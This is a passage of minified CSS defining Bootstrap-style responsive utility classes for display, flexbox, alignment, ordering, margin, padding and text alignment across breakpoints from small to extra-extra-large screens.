0.25rem !important;	}	.pb-sm-2 {		padding-bottom: 0.5rem !important;	}	.pb-sm-3 {		padding-bottom: 1rem !important;	}	.pb-sm-4 {		padding-bottom: 1.5rem !important;	}	.pb-sm-5 {		padding-bottom: 3rem !important;	}	.ps-sm-0 {		padding-left: 0 !important;	}	.ps-sm-1 {		padding-left: 0.25rem !important;	}	.ps-sm-2 {		padding-left: 0.5rem !important;	}	.ps-sm-3 {		padding-left: 1rem !important;	}	.ps-sm-4 {		padding-left: 1.5rem !important;	}	.ps-sm-5 {		padding-left: 3rem !important;	}	.text-sm-start {		text-align: left !important;	}	.text-sm-end {		text-align: right !important;	}	.text-sm-center {		text-align: center !important;	}}@media (min-width: 768px) {	.float-md-start {		float: left !important;	}	.float-md-end {		float: right !important;	}	.float-md-none {		float: none !important;	}	.d-md-inline {		display: inline !important;	}	.d-md-inline-block {		display: inline-block !important;	}	.d-md-block {		display: block !important;	}	.d-md-grid {		display: grid !important;	}	.d-md-table {		display: table !important;	}	.d-md-table-row {		display: table-row !important;	}	.d-md-table-cell {		display: table-cell !important;	}	.d-md-flex {		display: flex !important;	}	.d-md-inline-flex {		display: inline-flex !important;	}	.d-md-none {		display: none !important;	}	.flex-md-fill {		flex: 1 1 auto !important;	}	.flex-md-row {		flex-direction: row !important;	}	.flex-md-column {		flex-direction: column !important;	}	.flex-md-row-reverse {		flex-direction: row-reverse !important;	}	.flex-md-column-reverse {		flex-direction: column-reverse !important;	}	.flex-md-grow-0 {		flex-grow: 0 !important;	}	.flex-md-grow-1 {		flex-grow: 1 !important;	}	.flex-md-shrink-0 {		flex-shrink: 0 !important;	}	.flex-md-shrink-1 {		flex-shrink: 1 !important;	}	.flex-md-wrap {		flex-wrap: wrap !important;	}	.flex-md-nowrap {		flex-wrap: nowrap !important;	}	.flex-md-wrap-reverse {		flex-wrap: wrap-reverse !important;	}	.gap-md-0 {		gap: 0 !important;	}	.gap-md-1 {		gap: 0.25rem !important;	}	.gap-md-2 {		gap: 0.5rem !important;	}	.gap-md-3 {		gap: 1rem !important;	}	.gap-md-4 {		gap: 1.5rem !important;	}	.gap-md-5 {		gap: 3rem !important;	}	.justify-content-md-start {		justify-content: flex-start !important;	}	.justify-content-md-end {		justify-content: flex-end !important;	}	.justify-content-md-center {		justify-content: center !important;	}	.justify-content-md-between {		justify-content: space-between !important;	}	.justify-content-md-around {		justify-content: space-around !important;	}	.justify-content-md-evenly {		justify-content: space-evenly !important;	}	.align-items-md-start {		align-items: flex-start !important;	}	.align-items-md-end {		align-items: flex-end !important;	}	.align-items-md-center {		align-items: center !important;	}	.align-items-md-baseline {		align-items: baseline !important;	}	.align-items-md-stretch {		align-items: stretch !important;	}	.align-content-md-start {		align-content: flex-start !important;	}	.align-content-md-end {		align-content: flex-end !important;	}	.align-content-md-center {		align-content: center !important;	}	.align-content-md-between {		align-content: space-between !important;	}	.align-content-md-around {		align-content: space-around !important;	}	.align-content-md-stretch {		align-content: stretch !important;	}	.align-self-md-auto {		align-self: auto !important;	}	.align-self-md-start {		align-self: flex-start !important;	}	.align-self-md-end {		align-self: flex-end !important;	}	.align-self-md-center {		align-self: center !important;	}	.align-self-md-baseline {		align-self: baseline !important;	}	.align-self-md-stretch {		align-self: stretch !important;	}	.order-md-first {		order: -1 !important;	}	.order-md-0 {		order: 0 !important;	}	.order-md-1 {		order: 1 !important;	}	.order-md-2 {		order: 2 !important;	}	.order-md-3 {		order: 3 !important;	}	.order-md-4 {		order: 4 !important;	}	.order-md-5 {		order: 5 !important;	}	.order-md-last {		order: 6 !important;	}	.m-md-0 {		margin: 0 !important;	}	.m-md-1 {		margin: 0.25rem !important;	}	.m-md-2 {		margin: 0.5rem !important;	}	.m-md-3 {		margin: 1rem !important;	}	.m-md-4 {		margin: 1.5rem !important;	}	.m-md-5 {		margin: 3rem !important;	}	.m-md-auto {		margin: auto !important;	}	.mx-md-0 {		margin-right: 0 !important;		margin-left: 0 !important;	}	.mx-md-1 {		margin-right: 0.25rem !important;		margin-left: 0.25rem !important;	}	.mx-md-2 {		margin-right: 0.5rem !important;		margin-left: 0.5rem !important;	}	.mx-md-3 {		margin-right: 1rem !important;		margin-left: 1rem !important;	}	.mx-md-4 {		margin-right: 1.5rem !important;		margin-left: 1.5rem !important;	}	.mx-md-5 {		margin-right: 3rem !important;		margin-left: 3rem !important;	}	.mx-md-auto {		margin-right: auto !important;		margin-left: auto !important;	}	.my-md-0 {		margin-top: 0 !important;		margin-bottom: 0 !important;	}	.my-md-1 {		margin-top: 0.25rem !important;		margin-bottom: 0.25rem !important;	}	.my-md-2 {		margin-top: 0.5rem !important;		margin-bottom: 0.5rem !important;	}	.my-md-3 {		margin-top: 1rem !important;		margin-bottom: 1rem !important;	}	.my-md-4 {		margin-top: 1.5rem !important;		margin-bottom: 1.5rem !important;	}	.my-md-5 {		margin-top: 3rem !important;		margin-bottom: 3rem !important;	}	.my-md-auto {		margin-top: auto !important;		margin-bottom: auto !important;	}	.mt-md-0 {		margin-top: 0 !important;	}	.mt-md-1 {		margin-top: 0.25rem !important;	}	.mt-md-2 {		margin-top: 0.5rem !important;	}	.mt-md-3 {		margin-top: 1rem !important;	}	.mt-md-4 {		margin-top: 1.5rem !important;	}	.mt-md-5 {		margin-top: 3rem !important;	}	.mt-md-auto {		margin-top: auto !important;	}	.me-md-0 {		margin-right: 0 !important;	}	.me-md-1 {		margin-right: 0.25rem !important;	}	.me-md-2 {		margin-right: 0.5rem !important;	}	.me-md-3 {		margin-right: 1rem !important;	}	.me-md-4 {		margin-right: 1.5rem !important;	}	.me-md-5 {		margin-right: 3rem !important;	}	.me-md-auto {		margin-right: auto !important;	}	.mb-md-0 {		margin-bottom: 0 !important;	}	.mb-md-1 {		margin-bottom: 0.25rem !important;	}	.mb-md-2 {		margin-bottom: 0.5rem !important;	}	.mb-md-3 {		margin-bottom: 1rem !important;	}	.mb-md-4 {		margin-bottom: 1.5rem !important;	}	.mb-md-5 {		margin-bottom: 3rem !important;	}	.mb-md-auto {		margin-bottom: auto !important;	}	.ms-md-0 {		margin-left: 0 !important;	}	.ms-md-1 {		margin-left: 0.25rem !important;	}	.ms-md-2 {		margin-left: 0.5rem !important;	}	.ms-md-3 {		margin-left: 1rem !important;	}	.ms-md-4 {		margin-left: 1.5rem !important;	}	.ms-md-5 {		margin-left: 3rem !important;	}	.ms-md-auto {		margin-left: auto !important;	}	.p-md-0 {		padding: 0 !important;	}	.p-md-1 {		padding: 0.25rem !important;	}	.p-md-2 {		padding: 0.5rem !important;	}	.p-md-3 {		padding: 1rem !important;	}	.p-md-4 {		padding: 1.5rem !important;	}	.p-md-5 {		padding: 3rem !important;	}	.px-md-0 {		padding-right: 0 !important;		padding-left: 0 !important;	}	.px-md-1 {		padding-right: 0.25rem !important;		padding-left: 0.25rem !important;	}	.px-md-2 {		padding-right: 0.5rem !important;		padding-left: 0.5rem !important;	}	.px-md-3 {		padding-right: 1rem !important;		padding-left: 1rem !important;	}	.px-md-4 {		padding-right: 1.5rem !important;		padding-left: 1.5rem !important;	}	.px-md-5 {		padding-right: 3rem !important;		padding-left: 3rem !important;	}	.py-md-0 {		padding-top: 0 !important;		padding-bottom: 0 !important;	}	.py-md-1 {		padding-top: 0.25rem !important;		padding-bottom: 0.25rem !important;	}	.py-md-2 {		padding-top: 0.5rem !important;		padding-bottom: 0.5rem !important;	}	.py-md-3 {		padding-top: 1rem !important;		padding-bottom: 1rem !important;	}	.py-md-4 {		padding-top: 1.5rem !important;		padding-bottom: 1.5rem !important;	}	.py-md-5 {		padding-top: 3rem !important;		padding-bottom: 3rem !important;	}	.pt-md-0 {		padding-top: 0 !important;	}	.pt-md-1 {		padding-top: 0.25rem !important;	}	.pt-md-2 {		padding-top: 0.5rem !important;	}	.pt-md-3 {		padding-top: 1rem !important;	}	.pt-md-4 {		padding-top: 1.5rem !important;	}	.pt-md-5 {		padding-top: 3rem !important;	}	.pe-md-0 {		padding-right: 0 !important;	}	.pe-md-1 {		padding-right: 0.25rem !important;	}	.pe-md-2 {		padding-right: 0.5rem !important;	}	.pe-md-3 {		padding-right: 1rem !important;	}	.pe-md-4 {		padding-right: 1.5rem !important;	}	.pe-md-5 {		padding-right: 3rem !important;	}	.pb-md-0 {		padding-bottom: 0 !important;	}	.pb-md-1 {		padding-bottom: 0.25rem !important;	}	.pb-md-2 {		padding-bottom: 0.5rem !important;	}	.pb-md-3 {		padding-bottom: 1rem !important;	}	.pb-md-4 {		padding-bottom: 1.5rem !important;	}	.pb-md-5 {		padding-bottom: 3rem !important;	}	.ps-md-0 {		padding-left: 0 !important;	}	.ps-md-1 {		padding-left: 0.25rem !important;	}	.ps-md-2 {		padding-left: 0.5rem !important;	}	.ps-md-3 {		padding-left: 1rem !important;	}	.ps-md-4 {		padding-left: 1.5rem !important;	}	.ps-md-5 {		padding-left: 3rem !important;	}	.text-md-start {		text-align: left !important;	}	.text-md-end {		text-align: right !important;	}	.text-md-center {		text-align: center !important;	}}@media (min-width: 992px) {	.float-lg-start {		float: left !important;	}	.float-lg-end {		float: right !important;	}	.float-lg-none {		float: none !important;	}	.d-lg-inline {		display: inline !important;	}	.d-lg-inline-block {		display: inline-block !important;	}	.d-lg-block {		display: block !important;	}	.d-lg-grid {		display: grid !important;	}	.d-lg-table {		display: table !important;	}	.d-lg-table-row {		display: table-row !important;	}	.d-lg-table-cell {		display: table-cell !important;	}	.d-lg-flex {		display: flex !important;	}	.d-lg-inline-flex {		display: inline-flex !important;	}	.d-lg-none {		display: none !important;	}	.flex-lg-fill {		flex: 1 1 auto !important;	}	.flex-lg-row {		flex-direction: row !important;	}	.flex-lg-column {		flex-direction: column !important;	}	.flex-lg-row-reverse {		flex-direction: row-reverse !important;	}	.flex-lg-column-reverse {		flex-direction: column-reverse !important;	}	.flex-lg-grow-0 {		flex-grow: 0 !important;	}	.flex-lg-grow-1 {		flex-grow: 1 !important;	}	.flex-lg-shrink-0 {		flex-shrink: 0 !important;	}	.flex-lg-shrink-1 {		flex-shrink: 1 !important;	}	.flex-lg-wrap {		flex-wrap: wrap !important;	}	.flex-lg-nowrap {		flex-wrap: nowrap !important;	}	.flex-lg-wrap-reverse {		flex-wrap: wrap-reverse !important;	}	.gap-lg-0 {		gap: 0 !important;	}	.gap-lg-1 {		gap: 0.25rem !important;	}	.gap-lg-2 {		gap: 0.5rem !important;	}	.gap-lg-3 {		gap: 1rem !important;	}	.gap-lg-4 {		gap: 1.5rem !important;	}	.gap-lg-5 {		gap: 3rem !important;	}	.justify-content-lg-start {		justify-content: flex-start !important;	}	.justify-content-lg-end {		justify-content: flex-end !important;	}	.justify-content-lg-center {		justify-content: center !important;	}	.justify-content-lg-between {		justify-content: space-between !important;	}	.justify-content-lg-around {		justify-content: space-around !important;	}	.justify-content-lg-evenly {		justify-content: space-evenly !important;	}	.align-items-lg-start {		align-items: flex-start !important;	}	.align-items-lg-end {		align-items: flex-end !important;	}	.align-items-lg-center {		align-items: center !important;	}	.align-items-lg-baseline {		align-items: baseline !important;	}	.align-items-lg-stretch {		align-items: stretch !important;	}	.align-content-lg-start {		align-content: flex-start !important;	}	.align-content-lg-end {		align-content: flex-end !important;	}	.align-content-lg-center {		align-content: center !important;	}	.align-content-lg-between {		align-content: space-between !important;	}	.align-content-lg-around {		align-content: space-around !important;	}	.align-content-lg-stretch {		align-content: stretch !important;	}	.align-self-lg-auto {		align-self: auto !important;	}	.align-self-lg-start {		align-self: flex-start !important;	}	.align-self-lg-end {		align-self: flex-end !important;	}	.align-self-lg-center {		align-self: center !important;	}	.align-self-lg-baseline {		align-self: baseline !important;	}	.align-self-lg-stretch {		align-self: stretch !important;	}	.order-lg-first {		order: -1 !important;	}	.order-lg-0 {		order: 0 !important;	}	.order-lg-1 {		order: 1 !important;	}	.order-lg-2 {		order: 2 !important;	}	.order-lg-3 {		order: 3 !important;	}	.order-lg-4 {		order: 4 !important;	}	.order-lg-5 {		order: 5 !important;	}	.order-lg-last {		order: 6 !important;	}	.m-lg-0 {		margin: 0 !important;	}	.m-lg-1 {		margin: 0.25rem !important;	}	.m-lg-2 {		margin: 0.5rem !important;	}	.m-lg-3 {		margin: 1rem !important;	}	.m-lg-4 {		margin: 1.5rem !important;	}	.m-lg-5 {		margin: 3rem !important;	}	.m-lg-auto {		margin: auto !important;	}	.mx-lg-0 {		margin-right: 0 !important;		margin-left: 0 !important;	}	.mx-lg-1 {		margin-right: 0.25rem !important;		margin-left: 0.25rem !important;	}	.mx-lg-2 {		margin-right: 0.5rem !important;		margin-left: 0.5rem !important;	}	.mx-lg-3 {		margin-right: 1rem !important;		margin-left: 1rem !important;	}	.mx-lg-4 {		margin-right: 1.5rem !important;		margin-left: 1.5rem !important;	}	.mx-lg-5 {		margin-right: 3rem !important;		margin-left: 3rem !important;	}	.mx-lg-auto {		margin-right: auto !important;		margin-left: auto !important;	}	.my-lg-0 {		margin-top: 0 !important;		margin-bottom: 0 !important;	}	.my-lg-1 {		margin-top: 0.25rem !important;		margin-bottom: 0.25rem !important;	}	.my-lg-2 {		margin-top: 0.5rem !important;		margin-bottom: 0.5rem !important;	}	.my-lg-3 {		margin-top: 1rem !important;		margin-bottom: 1rem !important;	}	.my-lg-4 {		margin-top: 1.5rem !important;		margin-bottom: 1.5rem !important;	}	.my-lg-5 {		margin-top: 3rem !important;		margin-bottom: 3rem !important;	}	.my-lg-auto {		margin-top: auto !important;		margin-bottom: auto !important;	}	.mt-lg-0 {		margin-top: 0 !important;	}	.mt-lg-1 {		margin-top: 0.25rem !important;	}	.mt-lg-2 {		margin-top: 0.5rem !important;	}	.mt-lg-3 {		margin-top: 1rem !important;	}	.mt-lg-4 {		margin-top: 1.5rem !important;	}	.mt-lg-5 {		margin-top: 3rem !important;	}	.mt-lg-auto {		margin-top: auto !important;	}	.me-lg-0 {		margin-right: 0 !important;	}	.me-lg-1 {		margin-right: 0.25rem !important;	}	.me-lg-2 {		margin-right: 0.5rem !important;	}	.me-lg-3 {		margin-right: 1rem !important;	}	.me-lg-4 {		margin-right: 1.5rem !important;	}	.me-lg-5 {		margin-right: 3rem !important;	}	.me-lg-auto {		margin-right: auto !important;	}	.mb-lg-0 {		margin-bottom: 0 !important;	}	.mb-lg-1 {		margin-bottom: 0.25rem !important;	}	.mb-lg-2 {		margin-bottom: 0.5rem !important;	}	.mb-lg-3 {		margin-bottom: 1rem !important;	}	.mb-lg-4 {		margin-bottom: 1.5rem !important;	}	.mb-lg-5 {		margin-bottom: 3rem !important;	}	.mb-lg-auto {		margin-bottom: auto !important;	}	.ms-lg-0 {		margin-left: 0 !important;	}	.ms-lg-1 {		margin-left: 0.25rem !important;	}	.ms-lg-2 {		margin-left: 0.5rem !important;	}	.ms-lg-3 {		margin-left: 1rem !important;	}	.ms-lg-4 {		margin-left: 1.5rem !important;	}	.ms-lg-5 {		margin-left: 3rem !important;	}	.ms-lg-auto {		margin-left: auto !important;	}	.p-lg-0 {		padding: 0 !important;	}	.p-lg-1 {		padding: 0.25rem !important;	}	.p-lg-2 {		padding: 0.5rem !important;	}	.p-lg-3 {		padding: 1rem !important;	}	.p-lg-4 {		padding: 1.5rem !important;	}	.p-lg-5 {		padding: 3rem !important;	}	.px-lg-0 {		padding-right: 0 !important;		padding-left: 0 !important;	}	.px-lg-1 {		padding-right: 0.25rem !important;		padding-left: 0.25rem !important;	}	.px-lg-2 {		padding-right: 0.5rem !important;		padding-left: 0.5rem !important;	}	.px-lg-3 {		padding-right: 1rem !important;		padding-left: 1rem !important;	}	.px-lg-4 {		padding-right: 1.5rem !important;		padding-left: 1.5rem !important;	}	.px-lg-5 {		padding-right: 3rem !important;		padding-left: 3rem !important;	}	.py-lg-0 {		padding-top: 0 !important;		padding-bottom: 0 !important;	}	.py-lg-1 {		padding-top: 0.25rem !important;		padding-bottom: 0.25rem !important;	}	.py-lg-2 {		padding-top: 0.5rem !important;		padding-bottom: 0.5rem !important;	}	.py-lg-3 {		padding-top: 1rem !important;		padding-bottom: 1rem !important;	}	.py-lg-4 {		padding-top: 1.5rem !important;		padding-bottom: 1.5rem !important;	}	.py-lg-5 {		padding-top: 3rem !important;		padding-bottom: 3rem !important;	}	.pt-lg-0 {		padding-top: 0 !important;	}	.pt-lg-1 {		padding-top: 0.25rem !important;	}	.pt-lg-2 {		padding-top: 0.5rem !important;	}	.pt-lg-3 {		padding-top: 1rem !important;	}	.pt-lg-4 {		padding-top: 1.5rem !important;	}	.pt-lg-5 {		padding-top: 3rem !important;	}	.pe-lg-0 {		padding-right: 0 !important;	}	.pe-lg-1 {		padding-right: 0.25rem !important;	}	.pe-lg-2 {		padding-right: 0.5rem !important;	}	.pe-lg-3 {		padding-right: 1rem !important;	}	.pe-lg-4 {		padding-right: 1.5rem !important;	}	.pe-lg-5 {		padding-right: 3rem !important;	}	.pb-lg-0 {		padding-bottom: 0 !important;	}	.pb-lg-1 {		padding-bottom: 0.25rem !important;	}	.pb-lg-2 {		padding-bottom: 0.5rem !important;	}	.pb-lg-3 {		padding-bottom: 1rem !important;	}	.pb-lg-4 {		padding-bottom: 1.5rem !important;	}	.pb-lg-5 {		padding-bottom: 3rem !important;	}	.ps-lg-0 {		padding-left: 0 !important;	}	.ps-lg-1 {		padding-left: 0.25rem !important;	}	.ps-lg-2 {		padding-left: 0.5rem !important;	}	.ps-lg-3 {		padding-left: 1rem !important;	}	.ps-lg-4 {		padding-left: 1.5rem !important;	}	.ps-lg-5 {		padding-left: 3rem !important;	}	.text-lg-start {		text-align: left !important;	}	.text-lg-end {		text-align: right !important;	}	.text-lg-center {		text-align: center !important;	}}@media (min-width: 1200px) {	.float-xl-start {		float: left !important;	}	.float-xl-end {		float: right !important;	}	.float-xl-none {		float: none !important;	}	.d-xl-inline {		display: inline !important;	}	.d-xl-inline-block {		display: inline-block !important;	}	.d-xl-block {		display: block !important;	}	.d-xl-grid {		display: grid !important;	}	.d-xl-table {		display: table !important;	}	.d-xl-table-row {		display: table-row !important;	}	.d-xl-table-cell {		display: table-cell !important;	}	.d-xl-flex {		display: flex !important;	}	.d-xl-inline-flex {		display: inline-flex !important;	}	.d-xl-none {		display: none !important;	}	.flex-xl-fill {		flex: 1 1 auto !important;	}	.flex-xl-row {		flex-direction: row !important;	}	.flex-xl-column {		flex-direction: column !important;	}	.flex-xl-row-reverse {		flex-direction: row-reverse !important;	}	.flex-xl-column-reverse {		flex-direction: column-reverse !important;	}	.flex-xl-grow-0 {		flex-grow: 0 !important;	}	.flex-xl-grow-1 {		flex-grow: 1 !important;	}	.flex-xl-shrink-0 {		flex-shrink: 0 !important;	}	.flex-xl-shrink-1 {		flex-shrink: 1 !important;	}	.flex-xl-wrap {		flex-wrap: wrap !important;	}	.flex-xl-nowrap {		flex-wrap: nowrap !important;	}	.flex-xl-wrap-reverse {		flex-wrap: wrap-reverse !important;	}	.gap-xl-0 {		gap: 0 !important;	}	.gap-xl-1 {		gap: 0.25rem !important;	}	.gap-xl-2 {		gap: 0.5rem !important;	}	.gap-xl-3 {		gap: 1rem !important;	}	.gap-xl-4 {		gap: 1.5rem !important;	}	.gap-xl-5 {		gap: 3rem !important;	}	.justify-content-xl-start {		justify-content: flex-start !important;	}	.justify-content-xl-end {		justify-content: flex-end !important;	}	.justify-content-xl-center {		justify-content: center !important;	}	.justify-content-xl-between {		justify-content: space-between !important;	}	.justify-content-xl-around {		justify-content: space-around !important;	}	.justify-content-xl-evenly {		justify-content: space-evenly !important;	}	.align-items-xl-start {		align-items: flex-start !important;	}	.align-items-xl-end {		align-items: flex-end !important;	}	.align-items-xl-center {		align-items: center !important;	}	.align-items-xl-baseline {		align-items: baseline !important;	}	.align-items-xl-stretch {		align-items: stretch !important;	}	.align-content-xl-start {		align-content: flex-start !important;	}	.align-content-xl-end {		align-content: flex-end !important;	}	.align-content-xl-center {		align-content: center !important;	}	.align-content-xl-between {		align-content: space-between !important;	}	.align-content-xl-around {		align-content: space-around !important;	}	.align-content-xl-stretch {		align-content: stretch !important;	}	.align-self-xl-auto {		align-self: auto !important;	}	.align-self-xl-start {		align-self: flex-start !important;	}	.align-self-xl-end {		align-self: flex-end !important;	}	.align-self-xl-center {		align-self: center !important;	}	.align-self-xl-baseline {		align-self: baseline !important;	}	.align-self-xl-stretch {		align-self: stretch !important;	}	.order-xl-first {		order: -1 !important;	}	.order-xl-0 {		order: 0 !important;	}	.order-xl-1 {		order: 1 !important;	}	.order-xl-2 {		order: 2 !important;	}	.order-xl-3 {		order: 3 !important;	}	.order-xl-4 {		order: 4 !important;	}	.order-xl-5 {		order: 5 !important;	}	.order-xl-last {		order: 6 !important;	}	.m-xl-0 {		margin: 0 !important;	}	.m-xl-1 {		margin: 0.25rem !important;	}	.m-xl-2 {		margin: 0.5rem !important;	}	.m-xl-3 {		margin: 1rem !important;	}	.m-xl-4 {		margin: 1.5rem !important;	}	.m-xl-5 {		margin: 3rem !important;	}	.m-xl-auto {		margin: auto !important;	}	.mx-xl-0 {		margin-right: 0 !important;		margin-left: 0 !important;	}	.mx-xl-1 {		margin-right: 0.25rem !important;		margin-left: 0.25rem !important;	}	.mx-xl-2 {		margin-right: 0.5rem !important;		margin-left: 0.5rem !important;	}	.mx-xl-3 {		margin-right: 1rem !important;		margin-left: 1rem !important;	}	.mx-xl-4 {		margin-right: 1.5rem !important;		margin-left: 1.5rem !important;	}	.mx-xl-5 {		margin-right: 3rem !important;		margin-left: 3rem !important;	}	.mx-xl-auto {		margin-right: auto !important;		margin-left: auto !important;	}	.my-xl-0 {		margin-top: 0 !important;		margin-bottom: 0 !important;	}	.my-xl-1 {		margin-top: 0.25rem !important;		margin-bottom: 0.25rem !important;	}	.my-xl-2 {		margin-top: 0.5rem !important;		margin-bottom: 0.5rem !important;	}	.my-xl-3 {		margin-top: 1rem !important;		margin-bottom: 1rem !important;	}	.my-xl-4 {		margin-top: 1.5rem !important;		margin-bottom: 1.5rem !important;	}	.my-xl-5 {		margin-top: 3rem !important;		margin-bottom: 3rem !important;	}	.my-xl-auto {		margin-top: auto !important;		margin-bottom: auto !important;	}	.mt-xl-0 {		margin-top: 0 !important;	}	.mt-xl-1 {		margin-top: 0.25rem !important;	}	.mt-xl-2 {		margin-top: 0.5rem !important;	}	.mt-xl-3 {		margin-top: 1rem !important;	}	.mt-xl-4 {		margin-top: 1.5rem !important;	}	.mt-xl-5 {		margin-top: 3rem !important;	}	.mt-xl-auto {		margin-top: auto !important;	}	.me-xl-0 {		margin-right: 0 !important;	}	.me-xl-1 {		margin-right: 0.25rem !important;	}	.me-xl-2 {		margin-right: 0.5rem !important;	}	.me-xl-3 {		margin-right: 1rem !important;	}	.me-xl-4 {		margin-right: 1.5rem !important;	}	.me-xl-5 {		margin-right: 3rem !important;	}	.me-xl-auto {		margin-right: auto !important;	}	.mb-xl-0 {		margin-bottom: 0 !important;	}	.mb-xl-1 {		margin-bottom: 0.25rem !important;	}	.mb-xl-2 {		margin-bottom: 0.5rem !important;	}	.mb-xl-3 {		margin-bottom: 1rem !important;	}	.mb-xl-4 {		margin-bottom: 1.5rem !important;	}	.mb-xl-5 {		margin-bottom: 3rem !important;	}	.mb-xl-auto {		margin-bottom: auto !important;	}	.ms-xl-0 {		margin-left: 0 !important;	}	.ms-xl-1 {		margin-left: 0.25rem !important;	}	.ms-xl-2 {		margin-left: 0.5rem !important;	}	.ms-xl-3 {		margin-left: 1rem !important;	}	.ms-xl-4 {		margin-left: 1.5rem !important;	}	.ms-xl-5 {		margin-left: 3rem !important;	}	.ms-xl-auto {		margin-left: auto !important;	}	.p-xl-0 {		padding: 0 !important;	}	.p-xl-1 {		padding: 0.25rem !important;	}	.p-xl-2 {		padding: 0.5rem !important;	}	.p-xl-3 {		padding: 1rem !important;	}	.p-xl-4 {		padding: 1.5rem !important;	}	.p-xl-5 {		padding: 3rem !important;	}	.px-xl-0 {		padding-right: 0 !important;		padding-left: 0 !important;	}	.px-xl-1 {		padding-right: 0.25rem !important;		padding-left: 0.25rem !important;	}	.px-xl-2 {		padding-right: 0.5rem !important;		padding-left: 0.5rem !important;	}	.px-xl-3 {		padding-right: 1rem !important;		padding-left: 1rem !important;	}	.px-xl-4 {		padding-right: 1.5rem !important;		padding-left: 1.5rem !important;	}	.px-xl-5 {		padding-right: 3rem !important;		padding-left: 3rem !important;	}	.py-xl-0 {		padding-top: 0 !important;		padding-bottom: 0 !important;	}	.py-xl-1 {		padding-top: 0.25rem !important;		padding-bottom: 0.25rem !important;	}	.py-xl-2 {		padding-top: 0.5rem !important;		padding-bottom: 0.5rem !important;	}	.py-xl-3 {		padding-top: 1rem !important;		padding-bottom: 1rem !important;	}	.py-xl-4 {		padding-top: 1.5rem !important;		padding-bottom: 1.5rem !important;	}	.py-xl-5 {		padding-top: 3rem !important;		padding-bottom: 3rem !important;	}	.pt-xl-0 {		padding-top: 0 !important;	}	.pt-xl-1 {		padding-top: 0.25rem !important;	}	.pt-xl-2 {		padding-top: 0.5rem !important;	}	.pt-xl-3 {		padding-top: 1rem !important;	}	.pt-xl-4 {		padding-top: 1.5rem !important;	}	.pt-xl-5 {		padding-top: 3rem !important;	}	.pe-xl-0 {		padding-right: 0 !important;	}	.pe-xl-1 {		padding-right: 0.25rem !important;	}	.pe-xl-2 {		padding-right: 0.5rem !important;	}	.pe-xl-3 {		padding-right: 1rem !important;	}	.pe-xl-4 {		padding-right: 1.5rem !important;	}	.pe-xl-5 {		padding-right: 3rem !important;	}	.pb-xl-0 {		padding-bottom: 0 !important;	}	.pb-xl-1 {		padding-bottom: 0.25rem !important;	}	.pb-xl-2 {		padding-bottom: 0.5rem !important;	}	.pb-xl-3 {		padding-bottom: 1rem !important;	}	.pb-xl-4 {		padding-bottom: 1.5rem !important;	}	.pb-xl-5 {		padding-bottom: 3rem !important;	}	.ps-xl-0 {		padding-left: 0 !important;	}	.ps-xl-1 {		padding-left: 0.25rem !important;	}	.ps-xl-2 {		padding-left: 0.5rem !important;	}	.ps-xl-3 {		padding-left: 1rem !important;	}	.ps-xl-4 {		padding-left: 1.5rem !important;	}	.ps-xl-5 {		padding-left: 3rem !important;	}	.text-xl-start {		text-align: left !important;	}	.text-xl-end {		text-align: right !important;	}	.text-xl-center {		text-align: center !important;	}}@media (min-width: 1600px) {	.float-xxl-start {		float: left !important;	}	.float-xxl-end {		float: right !important;	}	.float-xxl-none {		float: none !important;	}	.d-xxl-inline {		display: inline !important;	}	.d-xxl-inline-block {		display: inline-block !important;	}	.d-xxl-block {		display: block !important;	}	.d-xxl-grid {		display: grid !important;	}	.d-xxl-table {		display: table !important;	}	.d-xxl-table-row {		display: table-row !important;	}	.d-xxl-table-cell {		display: table-cell !important;	}	.d-xxl-flex {		display: flex !important;	}	.d-xxl-inline-flex {		display: inline-flex !important;	}	.d-xxl-none {		display: none !important;	}	.flex-xxl-fill {		flex: 1 1 auto !important;	}	.flex-xxl-row {		flex-direction: row !important;	}	.flex-xxl-column {		flex-direction: column !important;	}	.flex-xxl-row-reverse {		flex-direction: row-reverse !important;	}	.flex-xxl-column-reverse {		flex-direction: column-reverse !important;	}	.flex-xxl-grow-0 {		flex-grow: 0 !important;	}	.flex-xxl-grow-1 {		flex-grow: 1 !important;	}	.flex-xxl-shrink-0 {		flex-shrink: 0 !important;	}	.flex-xxl-shrink-1 {		flex-shrink: 1 !important;	}	.flex-xxl-wrap {		flex-wrap: wrap !important;	}	.flex-xxl-nowrap {		flex-wrap: nowrap !important;	}	.flex-xxl-wrap-reverse {		flex-wrap: wrap-reverse !important;	}	.gap-xxl-0 {		gap: 0 !important;	}	.gap-xxl-1 {		gap: 0.25rem !important;	}	.gap-xxl-2 {		gap: 0.5rem !important;	}	.gap-xxl-3 {		gap: 1rem !important;	}	.gap-xxl-4 {		gap: 1.5rem !important;	}	.gap-xxl-5 {		gap: 3rem !important;	}	.justify-content-xxl-start {		justify-content: flex-start !important;	}	.justify-content-xxl-end {		justify-content: flex-end !important;	}	.justify-content-xxl-center {		justify-content: center !important;	}	.justify-content-xxl-between {		justify-content: space-between !important;	}	.justify-content-xxl-around {		justify-content: space-around !important;	}	.justify-content-xxl-evenly {		justify-content: space-evenly !important;	}	.align-items-xxl-start {		align-items: flex-start !important;	}	.align-items-xxl-end {		align-items: flex-end !important;	}	.align-items-xxl-center {		align-items: center !important;	}	.align-items-xxl-baseline {		align-items: baseline !important;	}	.align-items-xxl-stretch {		align-items: stretch !important;	}	.align-content-xxl-start {		align-content: flex-start !important;	}	.align-content-xxl-end {		align-content: flex-end !important;	}	.align-content-xxl-center {		align-content: center !important;	}	.align-content-xxl-between {		align-content: space-between !important;	}	.align-content-xxl-around {		align-content: space-around !important;	}	.align-content-xxl-stretch {		align-content: stretch !important;	}	.align-self-xxl-auto {		align-self: auto !important;	}	.align-self-xxl-start {		align-self: flex-start !important;	}	.align-self-xxl-end {		align-self: flex-end !important;	}	.align-self-xxl-center {		align-self: center !important;	}	.align-self-xxl-baseline {		align-self: baseline !important;	}	.align-self-xxl-stretch {		align-self: stretch !important;	}	.order-xxl-first {		order: -1 !important;	}	.order-xxl-0 {		order: 0 !important;	}	.order-xxl-1 {		order: 1 !important;	}	.order-xxl-2 {		order: 2 !important;	}	.order-xxl-3 {		order: 3 !important;	}	.order-xxl-4 {		order: 4 !important;	}	.order-xxl-5 {		order: 5 !important;	}	.order-xxl-last {		order: 6 !important;	}	.m-xxl-0 {		margin: 0 !important;	}	.m-xxl-1 {		margin: 0.25rem !important;	}	.m-xxl-2 {		margin: 0.5rem !important;	}	.m-xxl-3 {		margin: 1rem !important;	}	.m-xxl-4 {		margin: 1.5rem !important;	}	.m-xxl-5 {		margin: 3rem !important;	}	.m-xxl-auto {		margin: auto !important;	}	.mx-xxl-0 {		margin-right: 0 !important;		